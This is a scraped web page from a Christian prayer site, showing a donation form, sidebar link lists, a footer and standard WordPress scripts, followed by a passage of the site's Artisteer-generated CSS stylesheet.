		<br /><label style='font-size:11pt !important;'>Site Donations</label><br /><select class='wpedon-select' name='dd_87491224ec5b789cbef6daf09521d36a' id='dd_87491224ec5b789cbef6daf09521d36a'><option value='3.00'>5.00</option><option value='7.00'>10.00</option><option value='8.00'>15.00</option><option value='10.00'>20.00</option><option value='12.00'>25.00</option><option value='15.00'>30.00</option><option value='17.00'>35.00</option><option value='20.00'>40.00</option><option value='23.00'>45.00</option><option value='25.00'>50.00</option></select><br /><br /><form target='_blank' action='https://www.paypal.com/cgi-bin/webscr' method='post' class='wpedon-form'><input type='hidden' name='cmd' value='_donations' /><input type='hidden' name='business' value='patriciaburnette@gmail.com' /><input type='hidden' name='currency_code' value='USD' /><input type='hidden' name='notify_url' value='https://heavens-beauty.com/wp-admin/admin-post.php?action=add_wpedon_button_ipn'><input type='hidden' name='lc' value='en_US'><input type='hidden' name='bn' value='WPPlugin_SP'><input type='hidden' name='return' value='http://heavens-beauty.com/thankyou' /><input type='hidden' name='cancel_return' value='' /><input class='wpedon_paypalbuttonimage' type='image' src='https://www.paypalobjects.com/webstatic/en_US/btn/btn_donate_pp_142x27.png' border='0' name='submit' alt='Make your payments with PayPal. It is free, secure, effective.' style='border: none;'><img alt='' border='0' style='border:none;display:none;' src='https://www.paypal.com/en_US/i/scr/pixel.gif' width='1' height='1'><input type='hidden' name='amount' id='amount_87491224ec5b789cbef6daf09521d36a' value='3.00' /><input type='hidden' name='price' id='price_87491224ec5b789cbef6daf09521d36a' value='3.00' /><input type='hidden' name='item_number' value='HB2-002-1' /><input type='hidden' name='item_name' value='Donation For Site' /><input type='hidden' name='name' value='Donation For Site' /><input type='hidden' name='custom' value='1353'><input type='hidden' name='no_shipping' value='1'><input type='hidden' name='no_note' value='0'><input type='hidden' name='currency_code' value='USD'></form></div><div  id="text-3" class="art-block widget widget_text  clearfix">
        <div class="art-blockheader">
            <div class="t">To Do List</div>
        </div><div class="art-blockcontent">			<div class="textwidget"><div>
  <ul>
    <li>
      <a href="#">Prayers</a>
    </li>
    <li>
      <a href="https://heavens-beauty.com/?page_id=2065">Sitemap</a>
    </li>
    <li>
      <a href="#">Free Stuff</a>
    </li>
    <li>
      <a href="#">The Blood</a>
    </li>
    <li>
      <a href="#">Cool Reads</a>
    </li>
    <li>
      <a href="#">Prayer Chat</a>
    </li>
    <li>
      <a href="#">FB Groups</a>
    </li>
    <li>
      <a href="#">Testimonies</a>
    </li>
    <li>
      <a href="#">Share Us</a>
    </li>
  </ul>
</div></div>
		</div>
</div><div  id="text-2" class="art-block widget widget_text  clearfix">
        <div class="art-blockheader">
            <div class="t">Important</div>
        </div><div class="art-blockcontent">			<div class="textwidget"><div>
<ul>
<li>
<font face="Tahoma">
<a href="https://www.bibleminute.co">Bible Minute</a> 
</font> 
</li>
<li>
<font face="Tahoma">
<a href="https://ebible.com/">eBible</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://www.ifapray.org/">
Intercessors for America</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://www.guideposts.org">Daily Scripture & Reflection</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="http://prayers.activehosted.com">
Prayers That Avail Much</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://heavens-beauty.info/wp-hb/?page_id=2443">God Never Forgets</a> 
</font> 
</li>
<li>
<font face="Tahoma">
<a href="https://heavens-beauty.info/wp-hb/?page_id=3503">Special Angel</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://heavens-beauty.info/wp-hb/?page_id=4244">As I Walked Through Life</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://heavens-beauty.info/wp-hb/?page_id=4247">As I Walk Through Life 2</a>
</font>
</li>
</ul>
</div></div>
		</div>
</div></div>
                    </div>
                </div>
            </div><footer class="art-footer"><div class="art-footer-text">
  
<p><img width="32" height="32" alt="" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/rss_32.png" class="" /><a href="#"><img width="36" height="36" alt="" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/facebook_32.png" class="" /></a><a href="#"><img width="32" height="32" alt="" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/twitter_32.png" class="" /></a>&nbsp;</p>
<p><a href="#">About Us</a>&nbsp; &nbsp;<a href="#">Contact Us</a>&nbsp;&nbsp; <a href="#">Terms Of Service</a></p>
<p><br /></p>
<p>Copyright © 2010-2019. All Rights Reserved.</p>
<p><br /></p>


</div>
</footer>

    </div>
    <p class="art-page-footer">
        <span id="art-footnote-links">Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> and <a href="http://www.artisteer.com/?p=wordpress_themes" target="_blank">WordPress Theme</a> created with Artisteer.</span>
    </p>
</div>


<div id="wp-footer">
	<script type="text/javascript" src="https://heavens-beauty.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script type="text/javascript" id="wpedon-js-extra">
/* <![CDATA[ */
var wpedon = {"ajaxUrl":"https://heavens-beauty.com/wp-admin/admin-ajax.php","nonce":"d6b35056e2","opens":"2","cancel":"","return":""};
//# sourceURL=wpedon-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/plugins/easy-paypal-donation//assets/js/wpedon.js?ver=1.4.5" id="wpedon-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://heavens-beauty.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://heavens-beauty.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<!-- 30 queries. 1.060 seconds. -->
</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/style.css
body_size: 67865
content:
/*
Theme Name: HB_HTML02019_WP
Theme URI: 
Description: Artisteer-generated theme
Version: 1.0
Author: 
Author URI: 
Tags: fluid-layout, responsive-layout, right-sidebar, two-columns, valid XHTML, widgets
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/* Created by Artisteer v4.3.0.60745 */

#art-main
{
   background: #C7C7AD;
   background: -webkit-linear-gradient(top, #C5C5AA 0, #C5C5AA 630px, #ACAC86 1050px) no-repeat;
   background: -moz-linear-gradient(top, #C5C5AA 0, #C5C5AA 630px, #ACAC86 1050px) no-repeat;
   background: -o-linear-gradient(top, #C5C5AA 0, #C5C5AA 630px, #ACAC86 1050px) no-repeat;
   background: -ms-linear-gradient(top, #C5C5AA 0, #C5C5AA 630px, #ACAC86 1050px) no-repeat;
   -svg-background: linear-gradient(top, #C5C5AA 0, #C5C5AA 630px, #ACAC86 1050px) no-repeat;
   background: linear-gradient(to bottom, #C5C5AA 0, #C5C5AA 630px, #ACAC86 1050px) no-repeat;
   background-attachment: fixed !important;
   margin:0 auto;
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-align: justify;
   position: relative;
   width: 100%;
   min-height: 100%;
   left: 0;
   top: 0;
   cursor:default;
   overflow:hidden;
}
table, ul.art-hmenu
{
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-align: justify;
}

h1, h2, h3, h4, h5, h6, p, a, ul, ol, li
{
   margin: 0;
   padding: 0;
}

/* Reset buttons border. It's important for input and button tags. 
 * border-collapse should be separate for shadow in IE. 
 */
.art-button
{
   border-collapse: separate;
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
   background: #C2DC66;
   background: transparent;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border:1px dotted #8EAA27;
   padding:0 15px;
   margin:0 auto;
   height:25px;
}

.art-postcontent,
.art-postheadericons,
.art-postfootericons,
.art-blockcontent,
ul.art-vmenu a 
{
   text-align: justify;
}

.art-postcontent,
.art-postcontent li,
.art-postcontent table,
.art-postcontent a,
.art-postcontent a:link,
.art-postcontent a:visited,
.art-postcontent a.visited,
.art-postcontent a:hover,
.art-postcontent a.hovered
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent p
{
   margin: 12px 0;
}

.art-postcontent h1, .art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:visited, .art-postcontent h1 a:hover,
.art-postcontent h2, .art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:visited, .art-postcontent h2 a:hover,
.art-postcontent h3, .art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:visited, .art-postcontent h3 a:hover,
.art-postcontent h4, .art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:visited, .art-postcontent h4 a:hover,
.art-postcontent h5, .art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:visited, .art-postcontent h5 a:hover,
.art-postcontent h6, .art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:visited, .art-postcontent h6 a:hover,
.art-blockheader .t, .art-blockheader .t a, .art-blockheader .t a:link, .art-blockheader .t a:visited, .art-blockheader .t a:hover,
.art-vmenublockheader .t, .art-vmenublockheader .t a, .art-vmenublockheader .t a:link, .art-vmenublockheader .t a:visited, .art-vmenublockheader .t a:hover,
.art-headline, .art-headline a, .art-headline a:link, .art-headline a:visited, .art-headline a:hover,
.art-slogan, .art-slogan a, .art-slogan a:link, .art-slogan a:visited, .art-slogan a:hover,
.art-postheader, .art-postheader a, .art-postheader a:link, .art-postheader a:visited, .art-postheader a:hover
{
   font-size: 28px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-transform: uppercase;
   line-height: 120%;
}

.art-postcontent a, .art-postcontent a:link
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #C3C827;
}

.art-postcontent a:visited, .art-postcontent a.visited
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #8F8F61;
}

.art-postcontent  a:hover, .art-postcontent a.hover
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
   color: #566818;
}

.art-postcontent h1
{
   color: #C3C827;
   margin: 10px 0 0;
   font-size: 26px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-blockcontent h1
{
   margin: 10px 0 0;
   font-size: 26px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:hover, .art-postcontent h1 a:visited, .art-blockcontent h1 a, .art-blockcontent h1 a:link, .art-blockcontent h1 a:hover, .art-blockcontent h1 a:visited 
{
   font-size: 26px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h2
{
   color: #8F8F61;
   margin: 10px 0 0;
   font-size: 22px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-blockcontent h2
{
   margin: 10px 0 0;
   font-size: 22px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:hover, .art-postcontent h2 a:visited, .art-blockcontent h2 a, .art-blockcontent h2 a:link, .art-blockcontent h2 a:hover, .art-blockcontent h2 a:visited 
{
   font-size: 22px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h3
{
   color: #8F8F61;
   margin: 10px 0 0;
   font-size: 18px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-blockcontent h3
{
   margin: 10px 0 0;
   font-size: 18px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:hover, .art-postcontent h3 a:visited, .art-blockcontent h3 a, .art-blockcontent h3 a:link, .art-blockcontent h3 a:hover, .art-blockcontent h3 a:visited 
{
   font-size: 18px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h4
{
   color: #70704C;
   margin: 10px 0 0;
   font-size: 16px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-blockcontent h4
{
   margin: 10px 0 0;
   font-size: 16px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:hover, .art-postcontent h4 a:visited, .art-blockcontent h4 a, .art-blockcontent h4 a:link, .art-blockcontent h4 a:hover, .art-blockcontent h4 a:visited 
{
   font-size: 16px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h5
{
   color: #70704C;
   margin: 10px 0 0;
   font-size: 14px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-blockcontent h5
{
   margin: 10px 0 0;
   font-size: 14px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:hover, .art-postcontent h5 a:visited, .art-blockcontent h5 a, .art-blockcontent h5 a:link, .art-blockcontent h5 a:hover, .art-blockcontent h5 a:visited 
{
   font-size: 14px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h6
{
   color: #BBBB9B;
   margin: 10px 0 0;
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-blockcontent h6
{
   margin: 10px 0 0;
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:hover, .art-postcontent h6 a:visited, .art-blockcontent h6 a, .art-blockcontent h6 a:link, .art-blockcontent h6 a:hover, .art-blockcontent h6 a:visited 
{
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

header, footer, article, nav, #art-hmenu-bg, .art-sheet, .art-hmenu a, .art-vmenu a, .art-slidenavigator > a, .art-checkbox:before, .art-radiobutton:before
{
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
}

header, footer, article, nav, #art-hmenu-bg, .art-sheet, .art-slidenavigator > a, .art-checkbox:before, .art-radiobutton:before
{
   display: block;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

ul
{
   list-style-type: none;
}

ol
{
   list-style-position: inside;
}

html, body
{
   height: 100%;
}

/**
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 * https://github.com/necolas/normalize.css
 */

html {
   -ms-text-size-adjust: 100%;
   /* 2 */
    -webkit-text-size-adjust: 100%;
/* 2 */}

body
{
   padding: 0;
   margin:0;
   min-width: 700px;
   color: #43432D;
}

.art-header:before, 
#art-header-bg:before, 
.art-layout-cell:before, 
.art-layout-wrapper:before, 
.art-footer:before, 
.art-nav:before, 
#art-hmenu-bg:before, 
.art-sheet:before 
{
   width: 100%;
   content: " ";
   display: table;
   border-collapse: collapse;
   border-spacing: 0;
}

.art-header:after, 
#art-header-bg:after, 
.art-layout-cell:after, 
.art-layout-wrapper:after, 
.art-footer:after, 
.art-nav:after, 
#art-hmenu-bg:after, 
.art-sheet:after,
.cleared, .clearfix:after 
{
   clear: both;
   font: 0/0 serif;
   display: block;
   content: " ";
}

form
{
   padding: 0;
   margin: 0;
}

table.position
{
   position: relative;
   width: 100%;
   table-layout: fixed;
}

li h1, .art-postcontent li h1, .art-blockcontent li h1 
{
   margin:1px;
} 
li h2, .art-postcontent li h2, .art-blockcontent li h2 
{
   margin:1px;
} 
li h3, .art-postcontent li h3, .art-blockcontent li h3 
{
   margin:1px;
} 
li h4, .art-postcontent li h4, .art-blockcontent li h4 
{
   margin:1px;
} 
li h5, .art-postcontent li h5, .art-blockcontent li h5 
{
   margin:1px;
} 
li h6, .art-postcontent li h6, .art-blockcontent li h6 
{
   margin:1px;
} 
li p, .art-postcontent li p, .art-blockcontent li p 
{
   margin:1px;
}


.art-shapes
{
   position: absolute;
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
   overflow: hidden;
   z-index: 0;
}

.art-slider-inner {
   position: relative;
   overflow: hidden;
   width: 100%;
   height: 100%;
}

.art-slidenavigator > a {
   display: inline-block;
   vertical-align: middle;
   outline-style: none;
   font-size: 1px;
}

.art-slidenavigator > a:last-child {
   margin-right: 0 !important;
}







.art-header
{
   -webkit-border-radius:0 0 15px 15px;
   -moz-border-radius:0 0 15px 15px;
   border-radius:0 0 15px 15px;
   -webkit-box-shadow:1px 1px 3px 2px rgba(0, 0, 0, 0.25);
   -moz-box-shadow:1px 1px 3px 2px rgba(0, 0, 0, 0.25);
   box-shadow:1px 1px 3px 2px rgba(0, 0, 0, 0.25);
   margin:0 auto;
   background-repeat: no-repeat;
   height: 350px;
   background-image: url('images/header.jpg');
   background-position: center top;
   position: relative;
   min-width: 686px;
   max-width: 1728px;
   width: 90%;
   z-index: auto !important;
}

.custom-responsive .art-header
{
   background-image: url('images/header.jpg');
   background-position: center top;
}

.default-responsive .art-header,
.default-responsive #art-header-bg
{
   background-image: url('images/header.jpg');
   background-position: center center;
   background-size: auto;
}

.art-header>.widget 
{
   position:absolute;
   z-index:101;
}

.art-header .art-slider-inner
{
   -webkit-border-radius:0 0 15px 15px;
   -moz-border-radius:0 0 15px 15px;
   border-radius:0 0 15px 15px;
}

#art-flash-area
{
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   height: 350px;
   overflow: hidden;
}

#art-flash-container
{
   height: 388px;
   top: -19px;
   position: absolute;
   width: 1555px;
   left: 50%;
   margin-left:-777px;
}

#art-flash-container .art-flash-alt
{
   position: relative;
   width: 110px;
   height: 30px;
   margin: 0 auto;
   top: 19px;
}

.art-nav
{
   background: #40402B url('images/nav.png') scroll;
   background: -webkit-linear-gradient(top, rgba(38, 38, 26, 0.04) 0, rgba(79, 79, 54, 0.06) 40%, rgba(83, 83, 57, 0.07) 50%, rgba(79, 79, 54, 0.06) 60%, rgba(38, 38, 26, 0.04) 100%) no-repeat, url('images/nav.png'), -webkit-linear-gradient(top, #2E2E1F 0, #494932 40%, #4C4C34 50%, #494932 60%, #2E2E1F 100%) no-repeat;
   background: -moz-linear-gradient(top, rgba(38, 38, 26, 0.04) 0, rgba(79, 79, 54, 0.06) 40%, rgba(83, 83, 57, 0.07) 50%, rgba(79, 79, 54, 0.06) 60%, rgba(38, 38, 26, 0.04) 100%) no-repeat, url('images/nav.png'), -moz-linear-gradient(top, #2E2E1F 0, #494932 40%, #4C4C34 50%, #494932 60%, #2E2E1F 100%) no-repeat;
   background: -o-linear-gradient(top, rgba(38, 38, 26, 0.04) 0, rgba(79, 79, 54, 0.06) 40%, rgba(83, 83, 57, 0.07) 50%, rgba(79, 79, 54, 0.06) 60%, rgba(38, 38, 26, 0.04) 100%) no-repeat, url('images/nav.png'), -o-linear-gradient(top, #2E2E1F 0, #494932 40%, #4C4C34 50%, #494932 60%, #2E2E1F 100%) no-repeat;
   background: -ms-linear-gradient(top, rgba(38, 38, 26, 0.04) 0, rgba(79, 79, 54, 0.06) 40%, rgba(83, 83, 57, 0.07) 50%, rgba(79, 79, 54, 0.06) 60%, rgba(38, 38, 26, 0.04) 100%) no-repeat, url('images/nav.png'), -ms-linear-gradient(top, #2E2E1F 0, #494932 40%, #4C4C34 50%, #494932 60%, #2E2E1F 100%) no-repeat;
   -svg-background: linear-gradient(top, rgba(38, 38, 26, 0.04) 0, rgba(79, 79, 54, 0.06) 40%, rgba(83, 83, 57, 0.07) 50%, rgba(79, 79, 54, 0.06) 60%, rgba(38, 38, 26, 0.04) 100%) no-repeat, url('images/nav.png'), linear-gradient(top, #2E2E1F 0, #494932 40%, #4C4C34 50%, #494932 60%, #2E2E1F 100%) no-repeat;
   background: linear-gradient(to bottom, rgba(38, 38, 26, 0.04) 0, rgba(79, 79, 54, 0.06) 40%, rgba(83, 83, 57, 0.07) 50%, rgba(79, 79, 54, 0.06) 60%, rgba(38, 38, 26, 0.04) 100%) no-repeat, url('images/nav.png'), linear-gradient(to bottom, #2E2E1F 0, #494932 40%, #4C4C34 50%, #494932 60%, #2E2E1F 100%) no-repeat;
   -webkit-border-radius:15px;
   -moz-border-radius:15px;
   border-radius:15px;
   -webkit-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   border-bottom:5px solid #C7C7AD;
   padding:3px 3px 0;
   margin:10px auto 0;
   position: relative;
   z-index: 499;
   text-align: left;
}

ul.art-hmenu a, ul.art-hmenu a:link, ul.art-hmenu a:visited, ul.art-hmenu a:hover 
{
   outline: none;
   position: relative;
   z-index: 11;
}

ul.art-hmenu, ul.art-hmenu ul
{
   display: block;
   margin: 0;
   padding: 0;
   border: 0;
   list-style-type: none;
}

ul.art-hmenu li
{
   position: relative;
   z-index: 5;
   display: block;
   float: left;
   background: none;
   margin: 0;
   padding: 0;
   border: 0;
}

ul.art-hmenu li:hover
{
   z-index: 10000;
   white-space: normal;
}

ul.art-hmenu:after, ul.art-hmenu ul:after
{
   content: ".";
   height: 0;
   display: block;
   visibility: hidden;
   overflow: hidden;
   clear: both;
}

ul.art-hmenu, ul.art-hmenu ul 
{
   min-height: 0;
}

ul.art-hmenu 
{
   display: inline-block;
   vertical-align: bottom;
   padding-left: 15px;
   padding-right: 15px;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.art-nav:before 
{
   content:' ';
}

.desktop .art-nav{
   min-width: 700px;
   max-width: 1728px;
   width: 90%;
   padding-left: 10px;
   padding-right: 10px;
}

.art-hmenu-extra1
{
   position: relative;
   display: block;
   float: left;
   width: auto;
   height: auto;
   background-position: center;
}

.art-hmenu-extra2
{
   position: relative;
   display: block;
   float: right;
   width: auto;
   height: auto;
   background-position: center;
}

.art-hmenu
{
   float: left;
}

.art-menuitemcontainer
{
   margin:0 auto;
}
ul.art-hmenu>li {
   margin-left: 6px;
}
ul.art-hmenu>li:first-child {
   margin-left: 3px;
}
ul.art-hmenu>li:last-child, ul.art-hmenu>li.last-child {
   margin-right: 3px;
}

ul.art-hmenu>li>a
{
   -webkit-border-radius:5px 5px 0 0;
   -moz-border-radius:5px 5px 0 0;
   border-radius:5px 5px 0 0;
   padding:0 17px;
   margin:0 auto;
   position: relative;
   display: block;
   height: 29px;
   cursor: pointer;
   text-decoration: none;
   color: #EFF1B7;
   line-height: 29px;
   text-align: center;
}

.art-hmenu>li>a, 
.art-hmenu>li>a:link, 
.art-hmenu>li>a:visited, 
.art-hmenu>li>a.active, 
.art-hmenu>li>a:hover
{
   font-size: 12px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   text-transform: uppercase;
   text-align: left;
}

ul.art-hmenu>li>a.active
{
   background: #F3F3ED;
   -webkit-border-radius:5px 5px 0 0;
   -moz-border-radius:5px 5px 0 0;
   border-radius:5px 5px 0 0;
   padding:0 17px;
   margin:0 auto;
   color: #70704C;
   padding-bottom: 5px;
   margin-bottom: -5px;
   text-decoration: none;
}

ul.art-hmenu>li>a:visited, 
ul.art-hmenu>li>a:hover, 
ul.art-hmenu>li:hover>a {
   text-decoration: none;
}

ul.art-hmenu>li>a:hover, .desktop ul.art-hmenu>li:hover>a
{
   background: #B5B592 url('images/menuhovereditem.png') scroll;
   -webkit-border-radius:5px 5px 0 0;
   -moz-border-radius:5px 5px 0 0;
   border-radius:5px 5px 0 0;
   padding:0 17px;
   margin:0 auto;
}
ul.art-hmenu>li>a:hover, 
.desktop ul.art-hmenu>li:hover>a {
   color: #313121;
   text-decoration: none;
}
ul.art-hmenu>li>a.active:hover {
   padding-bottom: 0;
   margin-bottom: 0;
}

ul.art-hmenu li li a
{
   background: #E4E888;
   background: transparent;
   -webkit-border-radius:5px;
   -moz-border-radius:5px;
   border-radius:5px;
   padding:0 17px;
   margin:0 auto;
}
ul.art-hmenu li li 
{
   float: none;
   width: auto;
   margin-top: 0;
   margin-bottom: 0;
}

.desktop ul.art-hmenu li li ul>li:first-child 
{
   margin-top: 0;
}

ul.art-hmenu li li ul>li:last-child 
{
   margin-bottom: 0;
}

.art-hmenu ul a
{
   display: block;
   white-space: nowrap;
   height: 24px;
   min-width: 7em;
   border: 0 solid transparent;
   text-align: left;
   line-height: 24px;
   color: #4F5110;
   font-size: 11px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-transform: uppercase;
   margin:0;
}

.art-hmenu ul a:link, 
.art-hmenu ul a:visited, 
.art-hmenu ul a.active, 
.art-hmenu ul a:hover
{
   text-align: left;
   line-height: 24px;
   color: #4F5110;
   font-size: 11px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-transform: uppercase;
   margin:0;
}

ul.art-hmenu ul li a:hover, .desktop ul.art-hmenu ul li:hover>a
{
   background: #C7C7AD;
   -webkit-border-radius:5px;
